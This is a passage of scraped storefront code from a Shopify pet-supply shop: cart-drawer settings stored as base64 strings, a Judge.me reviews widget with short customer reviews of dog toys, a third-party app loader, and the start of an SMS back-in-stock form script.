    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzUxMjg0Rg==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '2e0714a495a5d44265cdcbc0f57a1d52' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'kingdukes.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.79' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.79' role='img'></div>737 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='735' data-number-of-shop-reviews='2'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='659' data-percentage='89'>  <div class='jdgm-histogram__star' role='button' aria-label="89% (659) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 89%;'> </div> </div> <div class='jdgm-histogram__percentage'>89%</div> <div class='jdgm-histogram__frequency'>(659)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='31' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (31) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='19' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (19) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(19)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-16T17:20:47Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/www.kingdukes.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Verified Reviews Shop. Obtained at least 1000 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="1024" data-type="ver_rev" data-tier="diamond"> <div class="jdgm-medal__image" data-url="ver_rev/diamond.svg" data-alt="Judge.me Diamond Verified Reviews Shop medal"></div> <div class="jdgm-medal__value jdgm-medal__value--long">1024</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Authentic Shop. At least 95% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="gold"> <div class="jdgm-medal__image" data-url="auth/gold.svg" data-alt="Judge.me Gold Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Monthly Record Shop. Achieved an all-time record of 68 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="68" data-type="mon_rec" data-tier="gold"> <div class="jdgm-medal__image" data-url="mon_rec/gold_hollow.svg" data-alt="Judge.me Gold Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">68</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Trending Shops. Top 5% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops_trend/5-percent.svg" data-alt="Judge.me Top 5% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='dd8afb3f-7803-48c6-8b06-384ac713f894' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > F </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 22:07:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/fluff-tuff-holiday-2025-pops-koala#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Fluff &amp; Tuff  - Holiday 2025 Pops Koala </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Fran Quinn</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very durable</b> <div class='jdgm-rev__body'><p>My beagle can be very rough on toys. I love Fluff and Tuff because they last much longer than other plush toys, and Faith loves them.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='13ebef27-93a8-486d-b6b9-b067f174d9df' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 01:45:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/zippypaws-hetty-the-hedgehog-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> ZippyPaws - Hetty the Hedgehog </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jodi Gibbs</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Jetty the Hedgehog</b> <div class='jdgm-rev__body'><p>Love this cute toy for our Goldendoodle Oliver
<br />and he loves it too</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d111a9c8-a092-4e64-a72a-7dedc064c49f' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-07 18:14:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/saltsox-winter-dog-boots-blizzard-black-dog-boots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> SaltSox - Winter Dog Boots, Blizzard Black </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Giselle Magat</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>SaltSox - Winter Dog Boots, Blizzard Black</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='375dcc7c-53f8-4e9a-bb5f-31d42727b141' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 23:31:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/petshop-by-fringe-studios-happily-avo-after-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> PetShop by Fringe Studios - Happily Avo After </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cynthia Clark</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great products</b> <div class='jdgm-rev__body'><p>Great toys. My dogs love them all. Good quality.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='184' aria-label='Page 184' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=kingdukes.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/proxy/c01eb4295bfa31b205bff169f318631bac76a0b9eac99373ff7ba7c56c89d1e4/forms-akamai.smsbump.com/467122/form_194037.js?ver=1715937971&shop=kingdukes.myshopify.com&sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA
body_size: 194344
content:
var BackInStockForm = {
    "form_id": 194037,
    "settings": {
        "isMobile": false,
        "button": {
            "color": {
                "r": 98,
                "g": 185,
                "b": 175,
                "a": 1
            },
            "width": 100,
            "borders": {
                "radius": 3,
                "width": 0,
                "color": {
                    "r": 0,
                    "g": 0,
                    "b": 0,
                    "a": 1
                }
            },
            "buttonText": {
                "title": "NOTIFY ME WHEN AVAILABLE",
                "fontFamily": "Oswald",
                "fontStyle": "normal",
                "fontSize": 14,
                "lineHeight": 13,
                "letterSpacing": 0.8,
                "color": {
                    "r": 255,
                    "g": 255,
                    "b": 255,
                    "a": 1
                }
            },
            "place": {
                "selector": "",
                "position": "after"
            },
            "disabled": false
        },
        "mainPopUp": {
            "contactDetails": {
                "sms": true,
                "email": true
            },
            "buttonSettings": {
                "color": {
                    "r": 98,
                    "g": 185,
                    "b": 175,
                    "a": 1
                },
                "borders": {
                    "radius": 3,
                    "width": 0,
                    "color": {
                        "r": 0,
                        "g": 0,
                        "b": 0,
                        "a": 1
                    }
                }
            },
            "textSettings": {
                "headingText": {
                    "title": "NOTIFY ME WHEN AVAILABLE",
                    "fontFamily": "Roboto",
                    "fontStyle": "bold",
                    "fontSize": 14,
                    "lineHeight": 13,
                    "letterSpacing": 0.8,
                    "color": {
                        "r": 0,
                        "g": 0,
                        "b": 0,
                        "a": 1
                    }
                },
                "bodyText": {
                    "title": "We'll notify you when this product is back in stock!",
                    "fontFamily": "Oswald",
                    "fontStyle": "normal",
                    "fontSize": 14,
                    "lineHeight": 13,
                    "letterSpacing": 0.8,
                    "color": {
                        "r": 130,
                        "g": 137,
                        "b": 154,
                        "a": 1
                    }
                },
                "buttonText": {
                    "title": "NOTIFY ME WHEN AVAILABLE",
                    "fontFamily": "Oswald",
                    "fontStyle": "normal",
                    "fontSize": 14,
                    "lineHeight": 13,
                    "letterSpacing": 0.8,
                    "color": {
                        "r": 255,
                        "g": 255,
                        "b": 255,
                        "a": 1
                    }
                },
                "footerText": {
                    "text": "By signing up via text you agree to receive recurring automated marketing messages and shopping cart reminders at the phone number provided. Consent is not a condition of purchase. Reply STOP to unsubscribe. HELP for help. Msg frequency varies. Msg & Data rates may apply. View Privacy Policy & ToS",
                    "fontFamily": "Roboto",
                    "fontStyle": "normal",
                    "fontSize": 9,
                    "lineHeight": 13,
                    "letterSpacing": 0.8,
                    "color": {
                        "r": 86,
                        "g": 91,
                        "b": 96,
                        "a": 1
                    },
                    "language": "English",
                    "countryName": "United States",
                    "privacyPolicyLink": "https:\/\/www.kingdukes.com",
                    "tosLink": "https:\/\/www.kingdukes.com"
                }
            }
        },
        "successPopUp": {
            "buttonSettings": {
                "color": {
                    "r": 98,
                    "g": 185,
                    "b": 175,
                    "a": 1
                },
                "borders": {
                    "radius": 0,
                    "width": 0,
                    "color": {
                        "r": 0,
                        "g": 0,
                        "b": 0,
                        "a": 1
                    }
                }
            },
            "textSettings": {
                "headingText": {
                    "title": "THANK YOU!",
                    "fontFamily": "Roboto",
                    "fontStyle": "bold",
                    "fontSize": 14,
                    "lineHeight": 13,
                    "letterSpacing": 0.8,
                    "color": {
                        "r": 81,
                        "g": 40,
                        "b": 79,
                        "a": 1
                    }
                },
                "bodyText": {
                    "title": "We'll notify you when this product is back in stock.",
                    "fontFamily": "Oswald",
                    "fontStyle": "bold",
                    "fontSize": 14,
                    "lineHeight": 13,
                    "letterSpacing": 0.8,
                    "color": {
                        "r": 130,
                        "g": 137,
                        "b": 154,
                        "a": 1
                    }
                },
                "buttonText": {
                    "title": "GOT IT",
                    "fontFamily": "Oswald",
                    "fontStyle": "bold",
                    "fontSize": 14,
                    "lineHeight": 13,
                    "letterSpacing": 0.8,
                    "color": {
                        "r": 255,
                        "g": 255,
                        "b": 255,
                        "a": 1
                    }
                }
            }
        },
        "featureFlags": {
            "looker_analytics": false,
            "retention_suppression": false,
            "aws_performance": true
        }
    },
    "type": "back_in_stock",
    "platform": "shopify",
    "version": "3.0.11"
};

/*! For license information please see back-in-stock.js.LICENSE.txt */
!function(i,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("SMSBumpForm",[],e):"object"==typeof exports?exports.SMSBumpForm=e():i.SMSBumpForm=e()}(self,(()=>(()=>{var i={144:(i,e,t)=>{"use strict";var a=Object.assign||function(i){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&(i[a]=t[a])}return i},M=function(){function i(i,e){for(var t=0;t<e.length;t++){var a=e[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(i,a.key,a)}}return function(e,t,a){return t&&i(e.prototype,t),a&&i(e,a),e}}(),n=c(t(748)),u=c(t(697)),r=c(t(933)),o=c(t(217));function c(i){return i&&i.__esModule?i:{default:i}}function j(i,e){if(!i)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?i:e}var I=function(i){function e(){var i,t,M;!function(i,e){if(!(i instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var n=arguments.length,u=Array(n),c=0;c<n;c++)u[c]=arguments[c];return t=M=j(this,(i=e.__proto__||Object.getPrototypeOf(e)).call.apply(i,[this].concat(u))),M.state={status:void 0},M.handleLoading=function(){M.setState({status:o.default.loading})},M.handleActive=function(){M.setState({status:o.default.active})},M.handleInactive=function(){M.setState({status:o.default.inactive})},M.loadFonts=function(){r.default.load(a({},M.props.config,{loading:M.handleLoading,active:M.handleActive,inactive:M.handleInactive}))},j(M,t)}return function(i,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);i.prototype=Object.create(e&&e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(i,e):i.__proto__=e)}(e,i),M(e,[{key:"componentDidMount",value:function(){this.loadFonts()}},{key:"componentDidUpdate",value:function(i,e){var t=this.props,a=t.onStatus,M=t.config;e.status!==this.state.status&&a(this.state.status),i.config!==M&&this.loadFonts()}},{key:"render",value:function(){return this.props.children||null}}]),e}(n.default.Component);I.propTypes={config:u.default.object.isRequired,children:u.default.element,onStatus:u.default.func.isRequired},I.defaultProps={onStatus:function(){}},e.Z=I},217:(i,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={inactive:"inactive",active:"active",loading:"loading"}},184:(i,e)=>{var t;!function(){"use strict";var a={}.hasOwnProperty;function M(){for(var i=[],e=0;e<arguments.length;e++){var t=arguments[e];if(t){var n=typeof t;if("string"===n||"number"===n)i.push(t);else if(Array.isArray(t)){if(t.length){var u=M.apply(null,t);u&&i.push(u)}}else if("object"===n){if(t.toString!==Object.prototype.toString&&!t.toString.toString().includes("[native code]")){i.push(t.toString());continue}for(var r in t)a.call(t,r)&&t[r]&&i.push(r)}}}return i.join(" ")}i.exports?(M.default=M,i.exports=M):void 0===(t=function(){return M}.apply(e,[]))||(i.exports=t)}()},426:(i,e,t)=>{"use strict";var a=t(50),M=t(235),n={};n.asia={name:"Asia",regions:["centralAsia","southernAsia","southeastAsia","eastAsia","westernAsia"],countries:a.flatten([M.centralAsia.countries,M.southernAsia.countries,M.southeastAsia.countries,M.eastAsia.countries,M.westernAsia.countries]).sort()},n.africa={name:"Africa",regions:["centralAfrica","northAfrica","southernAfrica","eastAfrica","westAfrica"],countries:a.flatten([M.centralAfrica.countries,M.northAfrica.countries,M.southernAfrica.countries,M.eastAfrica.countries,M.westAfrica.countries]).sort()},n.northAmerica={name:"North America",regions:["centralAmerica","northernAmerica","caribbean"],countries:a.flatten([M.centralAmerica.countries,M.northernAmerica.countries,M.caribbean.countries]).sort()},n.southAmerica={name:"South America",regions:["southAmerica"],countries:a.flatten([M.southAmerica.countries]).sort()},n.antartica={name:"Antartica",regions:["antartica"],countries:a.flatten([M.antartica.countries]).sort()},n.europe={name:"Europe",regions:["northernEurope","southernEurope","easternEurope","westernEurope"],countries:a.flatten([M.northernEurope.countries,M.southernEurope.countries,M.easternEurope.countries,M.westernEurope.countries]).sort()},n.oceania={name:"Oceania",regions:["australia","melanesia","micronesia","polynesia"],countries:a.flatten([M.australia.countries,M.melanesia.countries,M.micronesia.countries,M.polynesia.countries]).sort()},i.exports=n},235:i=>{"use strict";i.exports={centralAsia:{name:"Central Asia",countries:["KZ","KG","TJ","TM","UZ"]},southernAsia:{name:"Southern Asia",countries:["AF","BD","BT","IO","IN","IR","MV","NP","PK","LK"]},southeastAsia:{name:"Southeast Asia",countries:["BN","KH","CX","CC","TL","ID","LA","MY","MM","PH","SG","TH","VN"]},eastAsia:{name:"East Asia",countries:["CN","HK","JP","KP","KR","MO","MN","TW"]},westernAsia:{name:"Western Asia",countries:["AM","AZ","BH","IQ","IL","JO","KW","LB","OM","PS","QA","SA","SY","TR","AE","YE"]},centralAfrica:{name:"Central Aftrica",countries:["AO","CM","CF","TD","CG","CD","GQ","GA","ST"]},northAfrica:{name:"North Africa",countries:["DZ","EG","LY","MA","SD","TN","EH"]},southernAfrica:{name:"Southern Africa",countries:["BW","LS","NA","ZA","SZ"]},eastAfrica:{name:"East Africa",countries:["BI","KM","DJ","ER","ET","KE","MG","MW","MU","YT","MZ","RE","RW","SC","SO","SS","TZ","UG","ZM","ZW"]},westAfrica:{name:"West Africa",countries:["BJ","BF","CV","CI","GM","GH","GN","GW","LR","ML","MR","NE","NG","SH","SN","SL","TG"]},centralAmerica:{name:"Central America",countries:["BZ","CR","SV","GT","HN","NI","PA"]},northernAmerica:{name:"Northern 